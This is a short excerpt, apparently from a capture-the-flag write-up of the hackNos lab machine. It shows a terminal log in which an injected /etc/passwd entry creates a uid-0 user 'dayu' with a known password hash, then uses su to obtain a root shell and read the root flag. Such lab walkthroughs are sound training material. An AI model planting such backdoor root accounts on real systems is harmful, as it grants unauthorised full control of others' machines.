 mount-
shared-
folders
dayuoshack
Nos1
dayu:$1$dayu$/Cg/PHIEw3w37.fLDfjX8/:0:0:root:/root:/bin/ba
www-data@hackNos:/etc$ su dayu
su dayu
Password: dayu
root@hackNos:/etc# is^?d
id
uid=0(root) gid=0(root) groups=0(root)
root@hackNos:/etc# cd /root
cd /root
root@hackNos:~# ls
ls
root.txt
root@hackNos:~# cat rot^?oot.txt
cat rooot.txt
cat: rooot.txt: No such file or directory
root@hackNos:~# cd^?at root.txt
cat root.txt
#-root
MD5-HASH : bae11ce4f67af91fa58576c1da2aad4b
Author : Rahul Gehlaut
Linkedin : https://www.linkedin.com/in/rahulgehlaut/
Blog : www.hackNos.com
root@hackNos:~#
大余安全
https://blog.csdn.net/qq_34801745